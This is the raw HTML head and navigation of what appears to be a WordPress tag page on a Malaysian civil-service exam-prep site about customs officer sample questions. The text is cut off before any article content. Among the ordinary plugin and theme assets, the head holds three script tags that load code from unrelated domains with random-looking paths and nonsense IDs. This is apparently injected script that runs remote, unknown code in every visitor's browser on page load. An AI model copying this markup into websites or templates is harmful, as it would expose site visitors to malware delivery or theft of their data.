

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/
body_size: 9655
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips Berkaitan Contoh Soalan Peperiksaan Penguasa Kastam WK41 | Exam PTD</title>
	<meta name="description" content="Contoh Soalan Peperiksaan Penguasa Kastam WK41 - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Berkaitan Contoh Soalan Peperiksaan Penguasa Kastam WK41 | Exam PTD" />
	<meta property="og:description" content="Contoh Soalan Peperiksaan Penguasa Kastam WK41 - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta property="og:url" content="https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/#webpage","url":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/","name":"Tips Berkaitan Contoh Soalan Peperiksaan Penguasa Kastam WK41 | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Contoh Soalan Peperiksaan Penguasa Kastam WK41 - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD.","breadcrumb":{"@id":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/","url":"https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/","name":"Contoh Soalan Peperiksaan Penguasa Kastam WK41"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Contoh Soalan Peperiksaan Penguasa Kastam WK41 Tag Feed" href="https://www.examptd.info/tag/contoh-soalan-peperiksaan-penguasa-kastam-wk41/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/tags/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-contoh-soalan-peperiksaan-penguasa-kastam-wk41 tag-666 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
